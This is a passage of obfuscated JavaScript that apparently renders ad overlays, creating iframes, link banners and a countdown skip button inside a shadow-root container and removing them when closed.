_0x1e084c=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x1e084c['id']=_0x491471(0xea5)+_0x491471(0x5c5),_0x1e084c[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x9dc),_0x1e084c[_0x491471(0x54e)][_0x491471(0xab5)]='0',_0x1e084c[_0x491471(0x54e)][_0x491471(0x13a8)]=_0x491471(0x14fd),_0x1e084c[_0x491471(0x54e)][_0x491471(0xde3)]=_0x491471(0x577),_0x1e084c[_0x491471(0x54e)][_0x491471(0x85f)]='0',_0x1e084c[_0x491471(0x54e)][_0x491471(0xbe1)]=_0x491471(0x2a4),_0x1e084c[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x1c0),_0x1e084c[_0x491471(0x54e)][_0x491471(0xcbf)]=_0x491471(0xd26)+_0x491471(0x3f1)+_0x491471(0x13b6)+_0x491471(0x1622)+_0x491471(0xb39)+_0x491471(0xa30)+_0x491471(0x910);const _0x14c751=document[_0x491471(0xb0e)+_0x491471(0x5a0)]('a');_0x14c751['id']=_0x491471(0xc42),_0x14c751[_0x491471(0x54e)][_0x491471(0x13a0)]=_0x491471(0x443),_0x14c751[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0x13cc),_0x14c751[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x2b2),_0x14c751[_0x491471(0x54e)][_0x491471(0x3cc)]=_0x491471(0x1383)+'0)',_0x14c751[_0x491471(0x54e)][_0x491471(0x94f)]='1',_0x14c751[_0x491471(0x54e)][_0x491471(0xde9)+_0x491471(0x5da)]=_0x491471(0xb2a),_0x14c751[_0x491471(0x54e)][_0x491471(0xaeb)]=_0x491471(0x325)+_0x491471(0xb32),_0x14c751[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xbed),_0x14c751[_0x491471(0x54e)][_0x491471(0xbf3)]=_0x491471(0x1d9),_0x14c751[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x259)+'ck',_0x14c751[_0x491471(0x15c5)+'t']=_0x2529d9,_0x14c751[_0x491471(0x5c8)]=_0x509e82,_0x14c751[_0x491471(0xf27)]=_0x491471(0x1034),_0x14c751[_0x491471(0x1241)]=_0x491471(0x4d1)+_0x491471(0x37c);const _0x276ac7=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x276ac7['id']=_0x491471(0x76e)+'n',_0x276ac7[_0x491471(0x54e)][_0x491471(0x13a0)]=_0x491471(0xbf5),_0x276ac7[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0x13cc),_0x276ac7[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x2b2),_0x276ac7[_0x491471(0x54e)][_0x491471(0x3cc)]=_0x491471(0x1383)+'0)',_0x276ac7[_0x491471(0x54e)][_0x491471(0x94f)]='1',_0x276ac7[_0x491471(0x54e)][_0x491471(0xde9)+_0x491471(0x5da)]=_0x491471(0xb2a),_0x276ac7[_0x491471(0x54e)][_0x491471(0xaeb)]=_0x491471(0x325)+_0x491471(0xb32),_0x276ac7[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xbed),_0x276ac7[_0x491471(0x54e)][_0x491471(0xbf3)]=_0x491471(0x1d9),_0x276ac7[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x259)+'ck',_0x276ac7[_0x491471(0x15c5)+'t']=_0x97a653;const _0x1fd4d5=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x1fd4d5['id']=_0x491471(0x1097),_0x1fd4d5[_0x491471(0x54e)][_0x491471(0x167f)]=_0x491471(0xba3),_0x1fd4d5[_0x491471(0x54e)][_0x491471(0xee5)]=_0x491471(0x14fd);const _0x5879d9=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x14a2));return _0x5879d9['id']=_0x491471(0x15d7),_0x5879d9[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0xb2a),_0x5879d9[_0x491471(0x13a8)]='0',_0x5879d9[_0x491471(0xbe1)]='0',_0x5879d9[_0x491471(0x1340)]=_0x1e4afd,_0x1e084c[_0x491471(0x664)+'d'](_0x14c751),_0x1e084c[_0x491471(0x664)+'d'](_0x276ac7),_0x31eb68[_0x491471(0x664)+'d'](_0x1e084c),_0x1fd4d5[_0x491471(0x664)+'d'](_0xb27d72),_0x31eb68[_0x491471(0x664)+'d'](_0x1fd4d5),_0x31eb68[_0x491471(0x664)+'d'](_0x5879d9),_0x31eb68;},_0x26e8a1=_0x389c51=>{const _0x5c96ae=_0x372f37,_0x35667e=document[_0x5c96ae(0xb0e)+_0x5c96ae(0x5a0)](_0x5c96ae(0x65a));function _0x2cd9f6(){const _0x38313a=_0x5c96ae,_0x36802f=window[_0x38313a(0x414)];_0x36802f<=0x258?(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0xfcb),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3)):_0x36802f>0x258&&_0x36802f<=0x400?(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0xb64),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3)):(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0x5b3),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3));}return _0x35667e['id']=_0x5c96ae(0x15b4)+_0x5c96ae(0x6a8),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xa79)+_0x5c96ae(0x16ac),''),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x9f0)+'r','0'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x13ff),'1'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xf8b),'1'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x141e),_0x5c96ae(0x13e0)+_0x5c96ae(0x15b3)+_0x5c96ae(0x46a)+_0x5c96ae(0x4b9)+_0x5c96ae(0x13eb)+_0x5c96ae(0x149f)),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xa2d)+_0x5c96ae(0x2d9),_0x5c96ae(0x4f6)+'r'),_0x35667e[_0x5c96ae(0x1340)]=_0x389c51,_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0xab5)]='0',_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0x85f)]='0',_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0xebc)]='0',_0x2cd9f6(),window[_0x5c96ae(0xf6e)+_0x5c96ae(0x6d6)](_0x5c96ae(0x720),_0x2cd9f6),{'content':_0x35667e,'resizeFunc':_0x2cd9f6};},_0x1b0e40=(_0x45ffb0,_0x22fda6,_0x2edb5e,_0x530215)=>{const _0x3ca669=_0x372f37,_0x16db9c=document[_0x3ca669(0xb0e)+_0x3ca669(0x5a0)]('a');_0x16db9c['id']=_0x3ca669(0x158b)+'nk',_0x16db9c[_0x3ca669(0x5c8)]=_0x45ffb0,_0x16db9c[_0x3ca669(0x1241)]=_0x3ca669(0x4d1)+_0x3ca669(0x37c),_0x16db9c[_0x3ca669(0xf27)]=_0x3ca669(0x1034),_0x16db9c[_0x3ca669(0x54e)][_0x3ca669(0xd76)]=_0x3ca669(0x9dc);const _0x57198f=document[_0x3ca669(0xb0e)+_0x3ca669(0x5a0)](_0x3ca669(0x14a2));function _0x3e996f(){const _0x11cfdb=_0x3ca669;window[_0x11cfdb(0x414)]/window[_0x11cfdb(0x116b)+'t']>=0x1?(_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0xbe1)]=_0x11cfdb(0xeec),_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0x13a8)]=_0x11cfdb(0xd4c)):(_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0xbe1)]=_0x11cfdb(0xd4c),_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0x13a8)]=_0x11cfdb(0xfcb));}return _0x57198f['id']=_0x3ca669(0x15b4)+_0x3ca669(0xde8),_0x57198f[_0x3ca669(0x1340)]=_0x22fda6,_0x57198f[_0x3ca669(0x13d5)]='',_0x57198f[_0x3ca669(0x7cd)+'te'](_0x3ca669(0xa2d)+_0x3ca669(0x2d9),_0x3ca669(0x4f6)+'r'),_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0xee5)]=_0x2edb5e+'px',_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0x4fa)]=_0x530215+'px',_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0x13a8)]=_0x3ca669(0xfcb),_0x16db9c[_0x3ca669(0x664)+'d'](_0x57198f),_0x3e996f(),window[_0x3ca669(0xf6e)+_0x3ca669(0x6d6)](_0x3ca669(0x720),_0x3e996f),{'content':_0x16db9c,'resizeFunc':_0x3e996f};},_0x2bed1a=_0x279c64=>{const _0x34394c=_0x372f37,_0x26d644=document[_0x34394c(0xb0e)+_0x34394c(0x5a0)](_0x34394c(0x65a));function _0x9a70b6(){const _0x5400f8=_0x34394c,_0x4f2563=window[_0x5400f8(0x414)];_0x4f2563<=0x258?(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0xfcb),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xbe1)]=_0x5400f8(0xff3)):_0x4f2563>0x258&&_0x4f2563<=0x400?(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0xb64),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xbe1)]=_0x5400f8(0xff3)):(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0x5b3),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0x380)]=_0x5400f8(0x2c6));}return _0x26d644['id']=_0x34394c(0x15b4)+_0x34394c(0x6a8),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0xa79)+_0x34394c(0x16ac),''),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x9f0)+'r','0'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x13ff),'1'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x141e),_0x34394c(0x13e0)+_0x34394c(0x15b3)+_0x34394c(0x46a)+_0x34394c(0x4b9)+_0x34394c(0x13eb)+_0x34394c(0x149f)),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0xa2d)+_0x34394c(0x2d9),_0x34394c(0x4f6)+'r'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x1241),_0x34394c(0x4d1)+_0x34394c(0x37c)),_0x26d644[_0x34394c(0x7cd)+'te'](_0x279c64,'1'),_0x26d644[_0x34394c(0x54e)][_0x34394c(0xab5)]='0',_0x26d644[_0x34394c(0x54e)][_0x34394c(0x85f)]='0',_0x26d644[_0x34394c(0x54e)][_0x34394c(0xebc)]='0',_0x9a70b6(),window[_0x34394c(0xf6e)+_0x34394c(0x6d6)](_0x34394c(0x720),_0x9a70b6),{'content':_0x26d644,'resizeFunc':_0x9a70b6};},_0x4f36b3=(_0x3870c9,_0x11476c,_0x5c6952,_0x38c62a,_0x55f3f0)=>{const _0xb09f54=_0x372f37,_0x144f48=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x144f48['id']=_0xb09f54(0xf9e),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0xde3)]=_0xb09f54(0x443),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x13a8)]=_0xb09f54(0x14fd),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x14fd),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x10f5)]=_0xb09f54(0x6a6),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x2c8)]='0',_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x64d)]=_0xb09f54(0xbe8),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x3cc)+_0xb09f54(0x82d)]=_0xb09f54(0x6bf)+_0xb09f54(0x150b),_0x144f48[_0xb09f54(0x7cd)+'te'](_0xb09f54(0x13ff),'1'),_0x144f48[_0xb09f54(0x7cd)+'te'](_0xb09f54(0xf8b),'1');const _0x59dee9=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x59dee9['id']=_0xb09f54(0xea5)+_0xb09f54(0x5c5),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x9dc),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xde3)]=_0xb09f54(0x577),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0x85f)]='0',_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x2a4),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xcbf)]=_0xb09f54(0xd26)+_0xb09f54(0x3f1)+_0xb09f54(0x13b6)+_0xb09f54(0x1622)+_0xb09f54(0xb39)+_0xb09f54(0xa30)+_0xb09f54(0x910),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xab5)]=_0xb09f54(0x9ba);const _0x47774c=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)]('a');_0x47774c['id']=_0xb09f54(0xc42),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x13a0)]=_0xb09f54(0x443),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x45f)+'us']=_0xb09f54(0x13cc),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x3cc)]=_0xb09f54(0x1383)+'0)',_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xde9)+_0xb09f54(0x5da)]=_0xb09f54(0xb2a),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xaeb)]=_0xb09f54(0x325)+_0xb09f54(0xb32),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x85f)]=_0xb09f54(0xbed),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xbf3)]=_0xb09f54(0x1d9),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x259)+'ck',_0x47774c[_0xb09f54(0x15c5)+'t']=_0x3870c9,_0x47774c[_0xb09f54(0x5c8)]=_0x11476c,_0x47774c[_0xb09f54(0xf27)]=_0xb09f54(0x1034),_0x47774c[_0xb09f54(0x1241)]=_0xb09f54(0x4d1)+_0xb09f54(0x37c);const _0x1c6be7=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x1c6be7['id']=_0xb09f54(0x76e)+'n',_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x13a0)]=_0xb09f54(0xbf5),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x45f)+'us']=_0xb09f54(0x13cc),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x3cc)]=_0xb09f54(0x1383)+'0)',_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xde9)+_0xb09f54(0x5da)]=_0xb09f54(0xb2a),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xaeb)]=_0xb09f54(0x325)+_0xb09f54(0xb32),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x85f)]=_0xb09f54(0xbed),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xbf3)]=_0xb09f54(0x1d9),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x259)+'ck',_0x1c6be7[_0xb09f54(0x15c5)+'t']=_0x5c6952;const _0xda9d0b=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0xda9d0b['id']=_0xb09f54(0x1097),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0x167f)]=_0xb09f54(0xba3),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x79b),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xac8)+_0xb09f54(0x129a)]=_0xb09f54(0x577),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0x13a8)]=_0xb09f54(0x14fd),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x14fd);const _0x5726cc=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x14a2));return _0x5726cc['id']=_0xb09f54(0x15d7),_0x5726cc[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0xb2a),_0x5726cc[_0xb09f54(0x13a8)]='0',_0x5726cc[_0xb09f54(0xbe1)]='0',_0x5726cc[_0xb09f54(0x1340)]=_0x55f3f0,_0x59dee9[_0xb09f54(0x664)+'d'](_0x47774c),_0x59dee9[_0xb09f54(0x664)+'d'](_0x1c6be7),_0x144f48[_0xb09f54(0x664)+'d'](_0x59dee9),_0xda9d0b[_0xb09f54(0x664)+'d'](_0x38c62a),_0x144f48[_0xb09f54(0x664)+'d'](_0xda9d0b),_0x144f48[_0xb09f54(0x664)+'d'](_0x5726cc),_0x144f48;},_0x17bf7c=_0x3ca1f0=>{const _0x3969bc=_0x372f37,_0x298ef8=document[_0x3969bc(0xb0e)+_0x3969bc(0x5a0)](_0x3969bc(0x65a));return _0x298ef8['id']=_0x3969bc(0x15b4)+_0x3969bc(0x6a8),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xa79)+_0x3969bc(0x16ac),''),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x9f0)+'r','0'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x13ff),'1'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xf8b),'1'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x141e),_0x3969bc(0x13e0)+_0x3969bc(0x15b3)+_0x3969bc(0x46a)+_0x3969bc(0x4b9)+_0x3969bc(0x13eb)+_0x3969bc(0x149f)),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xa2d)+_0x3969bc(0x2d9),_0x3969bc(0x4f6)+'r'),_0x298ef8[_0x3969bc(0x1340)]=_0x3ca1f0,_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xab5)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0x85f)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xebc)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0x13a8)]=_0x3969bc(0x14fd),_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xbe1)]=_0x3969bc(0x14fd),{'content':_0x298ef8,'resizeFunc':null};},_0x23673b=(_0x28befa,_0x22cc30,_0x360729,_0x2dfd64)=>{const _0xc55e87=_0x372f37,_0xbb10d2=document[_0xc55e87(0xb0e)+_0xc55e87(0x5a0)]('a');_0xbb10d2['id']=_0xc55e87(0x158b)+'nk',_0xbb10d2[_0xc55e87(0x5c8)]=_0x28befa,_0xbb10d2[_0xc55e87(0x1241)]=_0xc55e87(0x4d1)+_0xc55e87(0x37c),_0xbb10d2[_0xc55e87(0xf27)]=_0xc55e87(0x1034),_0xbb10d2[_0xc55e87(0x54e)][_0xc55e87(0xd76)]=_0xc55e87(0x9dc);const _0x16432d=document[_0xc55e87(0xb0e)+_0xc55e87(0x5a0)](_0xc55e87(0x14a2));function _0x341f12(){const _0x13b0a1=_0xc55e87;window[_0x13b0a1(0x414)]>window[_0x13b0a1(0x116b)+'t']?(_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0x13a8)]=_0x13b0a1(0xd4c),_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0xbe1)]=_0x13b0a1(0xeec)):(_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0x13a8)]=_0x13b0a1(0x1480),_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0xbe1)]=_0x13b0a1(0xd4c));}return _0x16432d['id']=_0xc55e87(0x15b4)+_0xc55e87(0xde8),_0x16432d[_0xc55e87(0x1340)]=_0x22cc30,_0x16432d[_0xc55e87(0x13d5)]='',_0x16432d[_0xc55e87(0x7cd)+'te'](_0xc55e87(0xa2d)+_0xc55e87(0x2d9),_0xc55e87(0x4f6)+'r'),_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0xee5)]=_0x360729+'px',_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0x4fa)]=_0x2dfd64+'px',_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0x13a8)]=_0xc55e87(0x1480),_0xbb10d2[_0xc55e87(0x664)+'d'](_0x16432d),_0x341f12(),window[_0xc55e87(0xf6e)+_0xc55e87(0x6d6)](_0xc55e87(0x720),_0x341f12),{'content':_0xbb10d2,'resizeFunc':_0x341f12};},_0x1aac8a=_0x294508=>{const _0x1de4aa=_0x372f37,_0x1e8d56=document[_0x1de4aa(0xb0e)+_0x1de4aa(0x5a0)](_0x1de4aa(0x65a));return _0x1e8d56['id']=_0x1de4aa(0x15b4)+_0x1de4aa(0x6a8),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0xa79)+_0x1de4aa(0x16ac),''),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x9f0)+'r','0'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x13ff),'1'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x141e),_0x1de4aa(0x13e0)+_0x1de4aa(0x15b3)+_0x1de4aa(0x46a)+_0x1de4aa(0x4b9)+_0x1de4aa(0x13eb)+_0x1de4aa(0x149f)),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0xa2d)+_0x1de4aa(0x2d9),_0x1de4aa(0x4f6)+'r'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x1241),_0x1de4aa(0x4d1)+_0x1de4aa(0x37c)),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x294508,'1'),_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xab5)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0x85f)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xebc)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0x13a8)]=_0x1de4aa(0x14fd),_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xbe1)]=_0x1de4aa(0x14fd),{'content':_0x1e8d56,'resizeFunc':null};},_0x38f09d=_0x372f37(0xcc9),_0x316168=0x7fffffff,_0x321d4a=_0x372f37(0x8ea),_0x2a4a50=_0x372f37(0x75a),_0x533827=_0x372f37(0x1412),_0x34e90e=_0x372f37(0xf8b);let _0x4eac87=class{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x396b5b,_0x48694e,_0x42f89d,_0xd0d926,_0x382cc9){this.#t=_0x396b5b,this.#i=_0x42f89d,this.#r=0x0,this.#n=_0x48694e,this.#s=_0xd0d926,this.#o=_0x382cc9;}[_0x372f37(0xa6d)](_0x1ed3b6){const _0x7d3ece=_0x372f37;let _0x4f4950=null;switch(_0x1ed3b6[_0x7d3ece(0x355)]){case 0x1:this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0xc37)+_0x7d3ece(0x930)+'n\x20'+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x26e8a1(_0x1ed3b6[_0x7d3ece(0x4de)]):_0x17bf7c(_0x1ed3b6[_0x7d3ece(0x4de)]);break;case 0x3:this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0x150d)+_0x7d3ece(0x1470)+'\x20'+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x1b0e40(_0x1ed3b6[_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x13a8)],_0x1ed3b6['ad'][_0x7d3ece(0xbe1)]):_0x23673b(_0x1ed3b6[_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x13a8)],_0x1ed3b6['ad'][_0x7d3ece(0xbe1)]);break;case 0x4:if(_0x1ed3b6[_0x7d3ece(0xd15)+_0x7d3ece(0x29d)])return this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0xdd4)+_0x7d3ece(0x350)+_0x7d3ece(0xfee)),void this.#a(_0x1ed3b6);this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0x1722)+_0x7d3ece(0x75f)+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x2bed1a(_0x34e90e):_0x1aac8a(_0x34e90e);break;default:return void this.#i[_0x7d3ece(0x1648)](_0x7d3ece(0x80d)+_0x7d3ece(0xf5a)+_0x7d3ece(0x224)+_0x1ed3b6[_0x7d3ece(0x355)]);}const _0xb6ebf6=document[_0x7d3ece(0xb0e)+_0x7d3ece(0x5a0)](_0x7d3ece(0x149c));document[_0x7d3ece(0x707)][_0x7d3ece(0x664)+'d'](_0xb6ebf6);const _0x34c24b={};_0x34c24b[_0x7d3ece(0x142d)]=_0x7d3ece(0xd3d);const _0x1948d5=_0xb6ebf6[_0x7d3ece(0xab8)+'ow'](_0x34c24b),_0x1ae254=this.#t[_0x7d3ece(0x13c7)]?_0x4b069f:_0x4f36b3;if(_0x1948d5[_0x7d3ece(0x664)+'d'](_0x1ae254(this.#t[_0x7d3ece(0xafa)][_0x7d3ece(0xc42)],_0x1ed3b6[_0x7d3ece(0x4de)],this.#l(),_0x4f4950[_0x7d3ece(0x1097)],_0x1ed3b6[_0x7d3ece(0x431)])),0x4===_0x1ed3b6[_0x7d3ece(0x355)]){const _0x3bbae3=_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x15b4)+_0x7d3ece(0x6a8));_0x3bbae3[_0x7d3ece(0x3e0)+_0x7d3ece(0x16a8)][_0x7d3ece(0x1361)]=_0x1ed3b6[_0x7d3ece(0x1049)],_0x3bbae3[_0x7d3ece(0x1340)]=_0x7d3ece(0x59f)+_0x7d3ece(0xd67)+_0x7d3ece(0x915);}if(!this.#t[_0x7d3ece(0x2ec)+_0x7d3ece(0x13fb)]&&this.#t[_0x7d3ece(0x15e5)+_0x7d3ece(0x86e)+_0x7d3ece(0x124b)]>0x0){this.#r=this.#t[_0x7d3ece(0x15e5)+_0x7d3ece(0x86e)+_0x7d3ece(0x124b)],_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x76e)+'n')[_0x7d3ece(0x56a)]=this.#l();const _0x9e5c0a=setInterval(()=>{const _0x1460bf=_0x7d3ece;this.#r--,_0x1948d5[_0x1460bf(0x1244)+_0x1460bf(0x1590)](_0x1460bf(0x76e)+'n')[_0x1460bf(0x56a)]=this.#l(),0x0===this.#r&&clearInterval(_0x9e5c0a);},0x3e8);}_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x76e)+'n')[_0x7d3ece(0xf6e)+_0x7d3ece(0x6d6)](_0x7d3ece(0x95f),()=>{const _0x364fbf=_0x7d3ece;this.#r>0x0||(this.#i[_0x364fbf(0x171b)](_0x364fbf(0x9bd)+_0x364fbf(0xe92)+_0x364fbf(0xcec)+_0x364fbf(0x35b)+_0x364fbf(0x992)+_0x364fbf(0x15ff)+_0x364fbf(0xe3b)+_0x364fbf(0x1c6)+'k'),_0xb6ebf6[_0x364fbf(0x531)](),_0x4f4950[_0x364fbf(0x12b3)]&&window[_0x364fbf(0x7b0)+_0x364fbf(0x1316)](_0x364fbf(0x720),_0x4f4950[_0x364fbf(0x12b3)]),this.#n(_0x38d042));});}#l(){const _0x460b3c=_0x372f37;let _0x1ab9c=this.#t[_0x460b3c(0xafa)][_0x460b3c(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x460b3c(0xafa)][_0x460b3c(0xb00)];return 